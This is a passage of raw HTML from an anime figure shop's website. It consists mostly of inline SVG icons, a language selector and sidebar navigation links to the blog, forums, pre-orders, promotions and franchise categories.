Zm2.529,5.456a1.289,1.289,0,1,0,2.565,0V8.572a1.288,1.288,0,1,0-2.565,0Zm-8.937,3.692h3.046l0-10.533,3.6-9.024H17.586l-1.914,6.7L13.73,0h-3.3l3.83,9.047Z" fill="#6f6e6e" class="path_to_modify" /></svg> </a></div><div class="vlssocial"> <a href="/rss.xml" alt="Flux Rss" target="_blank"> <svg id="svg_rss" data-name="svg_rss" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path id="RSS" d="M11.334,38.65a6.575,6.575,0,0,1,0,9.347l0,0a6.645,6.645,0,0,1-9.386,0,6.583,6.583,0,0,1,0-9.349v0a6.632,6.632,0,0,1,9.386,0Zm0,0v0h0ZM1.948,48v0h0ZM.005,17v9.547a23.285,23.285,0,0,1,16.54,6.871A23.333,23.333,0,0,1,23.4,49.982h0V50h9.587a32.923,32.923,0,0,0-9.681-23.313A32.884,32.884,0,0,0,.005,17ZM.023,0V9.543A40.5,40.5,0,0,1,40.43,50H50A49.866,49.866,0,0,0,35.337,14.669,49.818,49.818,0,0,0,.023,0Z" fill="#6f6e6e" class="path_to_modify" /></svg> </a></div><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" class="hidden-md-up">Language:</span><div class="language-selector dropdown js-dropdown"> <button data-toggle="dropdown" class="hidden-sm-down btn-unstyle" aria-haspopup="true" aria-expanded="false" aria-label="Language dropdown"> <span class="expand-more"> <img src="/img/l/4.jpg"> </span><div class="expand-more-box"><div class="expand-more-box-lang">en</div> <i class="material-icons expand-more">&#xE5C5;</i></div> </button><ul class="dropdown-menu hidden-sm-down" aria-labelledby="language-selector-label"><li > <a href="/fr/" class="dropdown-item" data-iso-code="fr"> <span class="expand-more"> <img src="/img/l/1.jpg"> </span><div class="expand-more-box"><div class="expand-more-box-lang">fr</div></div> </a></li><li class="current" > <a href="/en/" class="dropdown-item" data-iso-code="en"> <span class="expand-more"> <img src="/img/l/4.jpg"> </span><div class="expand-more-box"><div class="expand-more-box-lang">en</div></div> </a></li><li > <a href="/de/" class="dropdown-item" data-iso-code="de"> <span class="expand-more"> <img src="/img/l/5.jpg"> </span><div class="expand-more-box"><div class="expand-more-box-lang">de</div></div> </a></li></ul> <select class="link hidden-md-up" aria-labelledby="language-selector-label"><option value="/fr/" data-iso-code="fr"> Français</option><option value="/en/" selected="selected" data-iso-code="en"> English</option><option value="/de/" data-iso-code="de"> Deutsch</option> </select></div></div></div></div></div><div class="container mymaincontainer"><div id="left-column" class="col-xs-12 col-sm-4 col-md-3"> <script type="text/javascript">var link_cart = '';</script> <div id="vlsleftcolumn_box" class="category vlslc_box_category"><div id="vlsleftcolumn" class="vls_column_system"><div id="vlsleftcolumn_left"><ul class="vlslc_alterlist vlslc_first"><li data-repere="vlslc_1" class="vlslc_title"> <a href="/"> <span class="vlslc_img"> <svg id="svg_home" data-name="svg_home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.16,21.317,26.727.679a2.535,2.535,0,0,0-3.454,0L.84,21.317a2.587,2.587,0,0,0-.664,2.848,2.548,2.548,0,0,0,2.391,1.654H6.15v22.7A1.478,1.478,0,0,0,7.62,50h12.3a1.478,1.478,0,0,0,1.471-1.485V35.961h7.227V48.515A1.478,1.478,0,0,0,30.084,50h12.3a1.478,1.478,0,0,0,1.47-1.485v-22.7h3.584a2.549,2.549,0,0,0,2.391-1.654A2.589,2.589,0,0,0,49.16,21.317Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li><li data-repere="vlslc_2"> <a href="https://chibi-akihabara.com/en/blog"> <span class="vlslc_img"> <svg id="svg_actu" data-name="svg_actu" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M43.643,29.274c-.573-7.457-4.044-12.13-7.107-16.253C33.7,9.2,31.25,5.907,31.25,1.043a1.043,1.043,0,0,0-.566-.926A1.031,1.031,0,0,0,29.6.2a26.494,26.494,0,0,0-9.779,14.133,46.1,46.1,0,0,0-1.071,10.564c-4.248-.907-5.21-7.261-5.22-7.331a1.042,1.042,0,0,0-1.487-.79c-.222.108-5.467,2.773-5.773,13.414-.021.354-.022.709-.022,1.064A18.771,18.771,0,0,0,25,50a.148.148,0,0,0,.042,0h.013A18.771,18.771,0,0,0,43.75,31.25C43.75,30.73,43.643,29.274,43.643,29.274ZM25,47.915a6.47,6.47,0,0,1-6.25-6.657c0-.125,0-.251.008-.406a8.46,8.46,0,0,1,.658-3.308,3.805,3.805,0,0,0,3.44,2.491A1.041,1.041,0,0,0,23.9,38.994a20.863,20.863,0,0,1,.4-4.739,10.079,10.079,0,0,1,2.109-3.993,13.423,13.423,0,0,0,2.147,3.94,11.86,11.86,0,0,1,2.671,6.5c.013.179.026.36.026.553A6.47,6.47,0,0,1,25,47.915Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li><li data-repere="vlslc_3"> <a href="https://chibi-akihabara.com/en/forums"> <span class="vlslc_img"> <svg id="svg_forums" data-name="svg_forums" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M46.49,15.727H45.121V30.779c0,2.344-1.365,4.463-4.1,4.463h-26.8v.716c0,2.072,2.357,4.163,4.777,4.163H39.487l7.839,4.61-1.137-4.61h.3c2.419,0,3.51-2.086,3.51-4.163V19.3A3.226,3.226,0,0,0,46.49,15.727Z" fill="#6f6e6e"/><path d="M37.02,5.269H5.891C3.152,5.269,0,7.7,0,10.048V28.914c0,2.16,2.671,3.719,5.232,3.96L3.565,39.2l10.682-6.284H37.02c2.739,0,5.266-1.66,5.266-4V10.048C42.286,7.7,39.757,5.269,37.02,5.269ZM10.64,21.2a2.812,2.812,0,1,1,2.812-2.812A2.812,2.812,0,0,1,10.64,21.2Zm10.5,0a2.812,2.812,0,1,1,2.812-2.812A2.812,2.812,0,0,1,21.143,21.2Zm10.505,0a2.812,2.812,0,1,1,2.812-2.812A2.814,2.814,0,0,1,31.648,21.2Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li></ul><ul class="vlslc_alterlist"><li data-repere="vlslc_23" id="border_short" data-panel="vlslc_wishlist" class="vlslc_panelbutton"> <span class="vlslc_img"> <svg id="svg_wishlist" data-name="svg_wishlist" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M36.719,2.93a11.839,11.839,0,0,0-7.394,2.555A16.841,16.841,0,0,0,25,10.687a16.841,16.841,0,0,0-4.325-5.2A11.839,11.839,0,0,0,13.281,2.93C5.71,2.93,0,9.123,0,17.335c0,8.873,7.123,14.943,17.907,24.133,1.831,1.561,3.907,3.33,6.064,5.216a1.565,1.565,0,0,0,2.058,0c2.157-1.887,4.233-3.655,6.065-5.217C42.877,32.278,50,26.208,50,17.335,50,9.123,44.29,2.93,36.719,2.93Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><li data-repere="vlslc_24" id="border_recent" data-panel="vlslc_history" class="vlslc_panelbutton"> <span class="vlslc_img"> <svg id="svg_histo" data-name="svg_histo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="26.191 15.476 26.191 27.381 36.381 33.429 38.095 30.536 29.762 25.595 29.762 15.476 26.191 15.476" fill="#6f6e6e" class="path_to_modify" /><path d="M28.559,3.571A21.413,21.413,0,0,0,7.143,25H0l9.274,9.274.166.345L19.048,25H11.905A16.706,16.706,0,1,1,16.8,36.774l-3.369,3.369A21.423,21.423,0,1,0,28.559,3.571Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li></ul><ul class="vlslc_list"><li data-repere="vlslc_30" data-panel="vlslc_filters" class="vlslc_activetitle vlslc_panelbutton"> <span class="vlslc_img"> <svg class="svg_filtres" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M2.5,14.5H23.784a9.053,9.053,0,0,0,17.408,0H47.5a2.5,2.5,0,0,0,0-4.994H41.192a9.053,9.053,0,0,0-17.408,0H2.5a2.5,2.5,0,0,0,0,4.994ZM32.488,7.117A4.882,4.882,0,1,1,27.606,12,4.882,4.882,0,0,1,32.488,7.117Z" fill="#6f6e6e" class="path_to_modify"/><path d="M47.5,35.5H26.216a9.053,9.053,0,0,0-17.408,0H2.5a2.5,2.5,0,0,0,0,4.994H8.808a9.053,9.053,0,0,0,17.408,0H47.5a2.5,2.5,0,0,0,0-4.994ZM17.512,42.883A4.882,4.882,0,1,1,22.394,38,4.882,4.882,0,0,1,17.512,42.883Z" fill="#6f6e6e" class="path_to_modify"/></svg> </span></li></ul><ul class="vlslc_list"><li data-count="1" data-target="vlslc_id_subscription" data-repere="vlslc_4" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_img"> <svg id="svg_abo" data-name="svg_abo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,0A25,25,0,1,0,50,25,25,25,0,0,0,25,0Zm0,46.424A21.424,21.424,0,1,1,46.424,25,21.424,21.424,0,0,1,25,46.424Z" fill="#6f6e6e" class="path_to_modify" /><path d="M25,40.005a4.7,4.7,0,0,0,4.594-3.752H20.406A4.7,4.7,0,0,0,25,40.005Z" fill="#6f6e6e" class="path_to_modify" /><path d="M37.485,32.556c-.006-.046-.011-.091-.019-.136s-.023-.105-.037-.157-.023-.091-.037-.135-.036-.094-.055-.14-.037-.094-.06-.139-.043-.079-.066-.118-.054-.1-.085-.142-.053-.07-.08-.1-.067-.089-.1-.131-.094-.1-.143-.141c-.021-.019-.039-.04-.06-.059a8.416,8.416,0,0,1-1.772-2.072c-.035-.058-.064-.119-.1-.178-.108-.188-.212-.377-.3-.573s-.162-.376-.236-.568c-.027-.071-.059-.14-.085-.212q-.138-.393-.237-.8l0-.014A8.5,8.5,0,0,1,33.768,25h0c0-.088-.014-.175-.014-.264V21.249A8.746,8.746,0,0,0,26.4,12.62c-.228-1.541-.768-2.625-1.4-2.625s-1.171,1.084-1.4,2.625a8.746,8.746,0,0,0-7.354,8.629v3.486c0,.089-.011.176-.014.264h0A8.5,8.5,0,0,1,16,26.738l0,.014c-.066.27-.145.537-.237.8-.026.072-.058.141-.085.211-.073.192-.149.384-.236.57s-.2.384-.3.571c-.033.059-.062.121-.1.179a8.416,8.416,0,0,1-1.772,2.072c-.021.019-.039.04-.06.059-.049.046-.1.092-.143.141s-.07.087-.1.131-.055.068-.08.1-.058.094-.085.142-.046.077-.066.118-.041.092-.06.14-.039.092-.055.139-.025.09-.037.135-.027.1-.037.157-.013.09-.019.136-.012.109-.015.164,0,.094,0,.141,0,.11.008.165.012.1.02.144c.005.033.007.066.014.1,0,.017.011.032.015.049s.008.054.016.081c.014.052.037.1.055.149s.031.089.05.131a1.871,1.871,0,0,0,.134.25c.014.022.026.046.041.067a1.983,1.983,0,0,0,.211.262l.02.023A2.436,2.436,0,0,0,14.822,35H35.178a2.436,2.436,0,0,0,1.737-.722l.02-.023A1.983,1.983,0,0,0,37.146,34c.015-.021.027-.045.041-.067a1.871,1.871,0,0,0,.134-.25c.019-.042.033-.087.05-.131s.041-.1.055-.149c.008-.027.01-.054.016-.081s.012-.032.015-.049c.007-.033.009-.066.014-.1.008-.048.015-.1.02-.144s.007-.11.008-.165,0-.094,0-.141S37.491,32.61,37.485,32.556Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_subscription vlslc_id_subscription_1 vlslc_closedabo" data-repere="vlslc_81"><li data-repere="vlslc_a_91" class="open_popup_fastlink" id="vlslc_add_acc"> <span class="vlslc_img"> <svg class="svg_add" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,50A25,25,0,1,1,50,25,25.027,25.027,0,0,1,25,50ZM25,3.125A21.875,21.875,0,1,0,46.875,25,21.9,21.9,0,0,0,25,3.125Z" fill="#ffffff" class="path_to_modify_addacc" /><path d="M35.938,26.563H14.062a1.563,1.563,0,0,1,0-3.125H35.938a1.563,1.563,0,0,1,0,3.125Z" fill="#6f6e6e" class="path_to_modify"/><path d="M25,37.5a1.562,1.562,0,0,1-1.562-1.562V14.063a1.562,1.562,0,1,1,3.124,0V35.938A1.562,1.562,0,0,1,25,37.5Z" fill="#6f6e6e" class="path_to_modify"/></svg> </span></li></ul></ul><ul class="vlslc_list"><li data-count="4" data-target="vlslc_id_search" data-repere="vlslc_9" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_img"> <svg class="svg_search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M5.929,34.629a19.9,19.9,0,0,0,24.489,3.05.851.851,0,0,1,1.031.129L41.782,48.141c2.063,2.062,4.941,2.556,6.767.73l.322-.322c1.826-1.826,1.332-4.7-.73-6.767,0,0-7.755-7.776-10.354-10.354a.839.839,0,0,1-.108-1.01,19.9,19.9,0,0,0-3.05-24.489,20.294,20.294,0,0,0-28.7,28.7Zm24.962-3.738a14.993,14.993,0,1,1,0-21.2A15.015,15.015,0,0,1,30.891,30.891Z" fill="#6f6e6e" class="path_to_modify" /><path d="M29.581,19.076a2.089,2.089,0,0,1-1.934-1.289,9,9,0,0,0-11.793-4.769,2.1,2.1,0,0,1-1.633-3.867,13.173,13.173,0,0,1,17.271,7,2.091,2.091,0,0,1-1.117,2.75,1.653,1.653,0,0,1-.794.172Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_search"><li data-repere="vlslc_10" data-subpanel="vlslc_chr" data-panel="vlslc_search" class="vlslc_panelbutton"> <a href="#"> <span class="vlslc_img"> <svg class="svg_personnages" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M47.013,24.545l-7.43-9.286V5.207a4.189,4.189,0,0,0-3.114-4.036C32.137.013,25.289,0,25,0S17.863.013,13.531,1.171a4.189,4.189,0,0,0-3.114,4.036V15.259l-7.43,9.287a4.127,4.127,0,0,0,3.222,6.7,5.314,5.314,0,0,0,4.208-2.089v3.131A7.261,7.261,0,0,0,12.5,37.379v8.454A4.172,4.172,0,0,0,16.667,50H18.75a4.172,4.172,0,0,0,4.167-4.167v-6.25h4.166v6.25A4.172,4.172,0,0,0,31.25,50h2.083A4.172,4.172,0,0,0,37.5,45.833V37.379a7.261,7.261,0,0,0,2.083-5.087V29.161a5.314,5.314,0,0,0,4.208,2.089,4.127,4.127,0,0,0,3.222-6.7ZM31.25,6.25a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,31.25,6.25Zm-12.5,0a2.084,2.084,0,1,1-2.083,2.083A2.085,2.085,0,0,1,18.75,6.25ZM35.417,22.917a4.171,4.171,0,0,1-4.167,4.166H18.75a4.171,4.171,0,0,1-4.167-4.166v-6.25A4.172,4.172,0,0,1,18.75,12.5h12.5a4.172,4.172,0,0,1,4.167,4.167Z" fill="#6f6e6e" class="path_to_modify"/><path d="M31.279,20.833a1.141,1.141,0,0,0-.863.417l-2.291,3.055L25.834,21.25a1.08,1.08,0,0,0-1.668,0l-2.291,3.055L19.584,21.25a1.114,1.114,0,0,0-.862-.417,1.045,1.045,0,0,0-.839.464L16.7,23.074A2.068,2.068,0,0,0,18.75,25h12.5A2.068,2.068,0,0,0,33.3,23.074L32.117,21.3A1.047,1.047,0,0,0,31.279,20.833Z" fill="#6f6e6e" class="path_to_modify"/><path d="M31.25,14.583H18.75A2.068,2.068,0,0,0,16.7,16.509l1.184,1.777a1.042,1.042,0,0,0,1.7.047l2.291-3.055,2.291,3.055a1.08,1.08,0,0,0,1.668,0l2.291-3.055,2.291,3.055a1.041,1.041,0,0,0,.834.417h.029a1.043,1.043,0,0,0,.838-.464L33.3,16.509A2.068,2.068,0,0,0,31.25,14.583Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li><li data-repere="vlslc_11" data-subpanel="vlslc_lic" data-panel="vlslc_search" class="vlslc_panelbutton"> <a href="#"> <span class="vlslc_img"> <svg class="svg_licences" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M49.992.914A1.041,1.041,0,0,0,48.959,0C28.925,0,21.4,8.335,21.091,8.69a1.041,1.041,0,0,0,1.114,1.673c.022-.009,2.4-.764,3.787.232a3.432,3.432,0,0,1,1.092,2.947,2.564,2.564,0,0,1-2.463,2.868c-2.463.3-5.439-1.272-5.9-3.12a1.042,1.042,0,0,0-2.052.252v.61a2.515,2.515,0,0,1-2.515,2.515h-.61a1.041,1.041,0,0,0-.252,2.052c1.848.463,3.423,3.441,3.12,5.9a2.564,2.564,0,0,1-2.868,2.463A3.434,3.434,0,0,1,10.6,26c-.834-1.15-.453-3.129-.235-3.794A1.042,1.042,0,0,0,8.69,21.091C8.335,21.4,0,28.925,0,48.959a1.04,1.04,0,0,0,.913,1.032.812.812,0,0,0,.13.009,1.042,1.042,0,0,0,1.009-.787c.013-.054,1.4-5.357,5.438-7.5,2.185-1.156,4.8-1.194,7.779-.112a1.041,1.041,0,0,0,1.344-.649,11.812,11.812,0,0,1,5.829-6.39c3.153-1.416,7.029-1.156,11.524.768a1.041,1.041,0,0,0,1.367-1.367c-1.921-4.483-2.182-8.352-.777-11.5a11.905,11.905,0,0,1,6.4-5.851,1.044,1.044,0,0,0,.647-1.344c-1.083-2.976-1.045-5.594.112-7.779,2.14-4.041,7.443-5.425,7.5-5.438A1.042,1.042,0,0,0,49.992.914Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li><li data-repere="vlslc_13" data-subpanel="vlslc_col" data-panel="vlslc_search" class="vlslc_panelbutton"> <a href="#"> <span class="vlslc_img"> <svg class="svg_collections" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><rect x="-1" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(49 1) rotate(90)" fill="#6f6e6e" class="path_to_modify" /><rect x="14.001" y="21.261" width="50" height="8.251" rx="2.961" transform="translate(54.064 -18.644) rotate(75.826)" fill="#6f6e6e" class="path_to_modify"/><rect x="-16.001" y="20.875" width="50" height="8.251" rx="2.961" transform="translate(33.999 16.001) rotate(90)" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li><li data-repere="vlslc_12" data-subpanel="vlslc_mar" data-panel="vlslc_search" class="vlslc_panelbutton"> <a href="#"> <span class="vlslc_img"> <svg class="svg_marques" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><polygon points="0 18.75 7.812 18.75 7.812 37.5 14.062 37.5 14.062 18.75 21.875 18.75 21.875 12.5 0 12.5 0 18.75" fill="#6f6e6e" class="path_to_modify" /><polygon points="45.581 12.5 37.5 20.581 29.419 12.5 25 12.5 25 37.5 31.25 37.5 31.25 23.169 36.206 28.125 38.794 28.125 43.75 23.169 43.75 37.5 50 37.5 50 12.5 45.581 12.5" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li></ul></ul><ul class="vlslc_list"><li data-count="2" data-target="vlslc_id_precos" data-repere="vlslc_14" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_img"> <svg class="svg_precos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="_09-timer" data-name=" 09-timer"><path d="M40.139,14.877l2.993-2.992L40.187,8.939l-3.2,3.2a20.7,20.7,0,0,0-9.9-3.706V4.165h4.165V0H18.753V4.165h4.165V8.434a20.7,20.7,0,0,0-9.9,3.706l-3.2-3.2L6.868,11.885l2.993,2.992a20.824,20.824,0,1,0,30.278,0ZM25,45.813A16.66,16.66,0,1,1,41.659,29.154,16.659,16.659,0,0,1,25,45.813Z" fill="#6f6e6e" class="path_to_modify" /></g></svg> </span></li><ul class="vlslc_sublist vlslc_id_precos"><li data-repere="vlslc_15"> <a href="https://chibi-akihabara.com/en/11-pre-commandes"> <span class="vlslc_img"> <svg class="svg_precosnew" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><g id="_09-timer" data-name=" 09-timer"><path d="M40.139,14.877l2.993-2.992L40.187,8.939l-3.2,3.2a20.7,20.7,0,0,0-9.9-3.706V4.165h4.165V0H18.753V4.165h4.165V8.434a20.7,20.7,0,0,0-9.9,3.706l-3.2-3.2L6.868,11.885l2.993,2.992a20.824,20.824,0,1,0,30.278,0ZM25,45.813A16.66,16.66,0,1,1,41.659,29.154,16.659,16.659,0,0,1,25,45.813Z" fill="#6f6e6e" class="path_to_modify" /><path d="M37.494,29.154A12.494,12.494,0,0,0,25,16.659v12.5Z" fill="#6f6e6e" class="path_to_modify" /></g></svg> </span> </a></li><li data-repere="vlslc_16"> <a href="https://chibi-akihabara.com/en/11-pre-commandes?order=product.position.asc"> <span class="vlslc_img"> <svg class="svg_precosecheance" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M40.139,14.877l2.993-2.992L40.187,8.939l-3.2,3.2a20.7,20.7,0,0,0-9.9-3.706V4.165h4.165V0H18.753V4.165h4.165V8.434a20.7,20.7,0,0,0-9.9,3.706l-3.2-3.2L6.868,11.885l2.993,2.992a20.824,20.824,0,1,0,30.278,0ZM25,45.813A16.66,16.66,0,1,1,41.659,29.154,16.659,16.659,0,0,1,25,45.813Z" fill="#6f6e6e" class="path_to_modify" /><path d="M25,16.659v12.5L17.814,18.943A12.483,12.483,0,1,0,25,16.659Z" fill="#6f6e6e" class="path_to_modify" /><polygon points="25 16.659 25 29.154 25 16.659 25 16.659" fill="#6f6e6e" class="path_to_modify" /><path d="M47.526,12.562a1.882,1.882,0,0,1-1.346-1.6,8.115,8.115,0,0,0-9-7.117A1.892,1.892,0,0,1,36.748.08,11.879,11.879,0,0,1,49.921,10.518a1.885,1.885,0,0,1-1.663,2.1,1.49,1.49,0,0,1-.732-.053Z" fill="#6f6e6e" class="path_to_modify" /><path d="M2.408,12.562a1.882,1.882,0,0,0,1.346-1.6,8.114,8.114,0,0,1,9-7.117A1.892,1.892,0,1,0,13.185.08,11.88,11.88,0,0,0,.012,10.518a1.886,1.886,0,0,0,1.664,2.1,1.491,1.491,0,0,0,.732-.053Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li></ul></ul><ul class="vlslc_list"><li data-count="2" data-target="vlslc_id_selections" data-repere="vlslc_17" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_img"> <svg class="svg_selections" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#e30613" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_selections"><li data-repere="vlslc_18"> <a href="https://chibi-akihabara.com/en/1921-in-stock"> <span class="vlslc_img"> <svg class="svg_newenstock" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#e30613" class="path_to_modify" /></svg> </span> </a></li><li data-repere="vlslc_20"> <a href="https://chibi-akihabara.com/en/promotions"> <span class="vlslc_img"> <svg class="svg_promos" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M7.814,12.5a1.563,1.563,0,0,0-1.563,1.563v1.562H1.564A1.563,1.563,0,0,0,0,17.186v9.375a1.563,1.563,0,0,0,1.562,1.562H6.251v1.563a1.563,1.563,0,0,0,1.563,1.562H8.76l6.281,16.743a3.108,3.108,0,0,0,2.3,1.943,3.056,3.056,0,0,0,2.822-.859l3.753-3.722a3.118,3.118,0,0,0,.575-3.615l-5.244-10.49H23.4c.537.025,1.069.109,1.6.159V12.34c-.541.05-1.075.134-1.619.159Z" fill="#6f6e6e" class="path_to_modify" /><path d="M49.742.756a1.06,1.06,0,0,0-.1-.147,1.547,1.547,0,0,0-.653-.5c-.009,0-.015-.015-.025-.018-.031-.01-.059.006-.09,0A1.584,1.584,0,0,0,48.436,0a1.51,1.51,0,0,0-.3.062c-.059.013-.116.016-.175.035a1.536,1.536,0,0,0-.684.444c-.013.012-.032.015-.044.028a32.883,32.883,0,0,1-19.1,11.321V31.861a32.869,32.869,0,0,1,19.1,11.318c.012.015.034.021.05.04a1.511,1.511,0,0,0,.387.3c.047.028.085.069.132.091a1.609,1.609,0,0,0,.637.137,1.641,1.641,0,0,0,.528-.09c.01,0,.016-.016.025-.019a1.515,1.515,0,0,0,.653-.5c.038-.05.066-.094.1-.147A1.512,1.512,0,0,0,50,42.185V1.562A1.512,1.512,0,0,0,49.742.756Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span> </a></li></ul></ul><ul class="vlslc_list"><li data-count="5" data-target="vlslc_id_suggestions" data-repere="vlslc_61" class="vlslc_title vlslc_redcontrol"> <span class="vlslc_img"> <svg id="svg_abo" data-name="svg_abo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M25,0A25,25,0,1,0,50,25,25,25,0,0,0,25,0Zm0,46.424A21.424,21.424,0,1,1,46.424,25,21.424,21.424,0,0,1,25,46.424Z" fill="#6f6e6e" class="path_to_modify" /><path d="M25,40.005a4.7,4.7,0,0,0,4.594-3.752H20.406A4.7,4.7,0,0,0,25,40.005Z" fill="#6f6e6e" class="path_to_modify" /><path d="M37.485,32.556c-.006-.046-.011-.091-.019-.136s-.023-.105-.037-.157-.023-.091-.037-.135-.036-.094-.055-.14-.037-.094-.06-.139-.043-.079-.066-.118-.054-.1-.085-.142-.053-.07-.08-.1-.067-.089-.1-.131-.094-.1-.143-.141c-.021-.019-.039-.04-.06-.059a8.416,8.416,0,0,1-1.772-2.072c-.035-.058-.064-.119-.1-.178-.108-.188-.212-.377-.3-.573s-.162-.376-.236-.568c-.027-.071-.059-.14-.085-.212q-.138-.393-.237-.8l0-.014A8.5,8.5,0,0,1,33.768,25h0c0-.088-.014-.175-.014-.264V21.249A8.746,8.746,0,0,0,26.4,12.62c-.228-1.541-.768-2.625-1.4-2.625s-1.171,1.084-1.4,2.625a8.746,8.746,0,0,0-7.354,8.629v3.486c0,.089-.011.176-.014.264h0A8.5,8.5,0,0,1,16,26.738l0,.014c-.066.27-.145.537-.237.8-.026.072-.058.141-.085.211-.073.192-.149.384-.236.57s-.2.384-.3.571c-.033.059-.062.121-.1.179a8.416,8.416,0,0,1-1.772,2.072c-.021.019-.039.04-.06.059-.049.046-.1.092-.143.141s-.07.087-.1.131-.055.068-.08.1-.058.094-.085.142-.046.077-.066.118-.041.092-.06.14-.039.092-.055.139-.025.09-.037.135-.027.1-.037.157-.013.09-.019.136-.012.109-.015.164,0,.094,0,.141,0,.11.008.165.012.1.02.144c.005.033.007.066.014.1,0,.017.011.032.015.049s.008.054.016.081c.014.052.037.1.055.149s.031.089.05.131a1.871,1.871,0,0,0,.134.25c.014.022.026.046.041.067a1.983,1.983,0,0,0,.211.262l.02.023A2.436,2.436,0,0,0,14.822,35H35.178a2.436,2.436,0,0,0,1.737-.722l.02-.023A1.983,1.983,0,0,0,37.146,34c.015-.021.027-.045.041-.067a1.871,1.871,0,0,0,.134-.25c.019-.042.033-.087.05-.131s.041-.1.055-.149c.008-.027.01-.054.016-.081s.012-.032.015-.049c.007-.033.009-.066.014-.1.008-.048.015-.1.02-.144s.007-.11.008-.165,0-.094,0-.141S37.491,32.61,37.485,32.556Z" fill="#6f6e6e" class="path_to_modify" /></svg> </span></li><ul class="vlslc_sublist vlslc_id_suggestions vlslc_id_suggestions_5 vlslc_closedabo" data-repere="vlslc_71"><li data-repere="vlslc_b_0" > <a href="https://chibi-akihabara.com/en/110-dragon-ball-z"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#009fe3"/></svg> </span> </a></li><li data-repere="vlslc_b_1" > <a href="https://chibi-akihabara.com/en/109-one-piece"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" fill="#662483"/></svg> </span> </a></li><li data-repere="vlslc_b_2" > <a href="https://chibi-akihabara.com/en/120-sword-art-online"> <span class="vlslc_img"> <svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"><path d="M11.592,31.973,8.949,48.179a1.566,1.566,0,0,0,2.3,1.621L25,42.2l13.751,7.6a1.566,1.566,0,0,0,2.3-1.621L38.409,31.975,49.592,20.512a1.565,1.565,0,0,0-.882-2.64l-15.4-2.351-6.9-14.7a1.629,1.629,0,0,0-2.831,0l-6.9,14.7L1.291,17.87a1.564,1.564,0,0,0-.882,2.64Z" 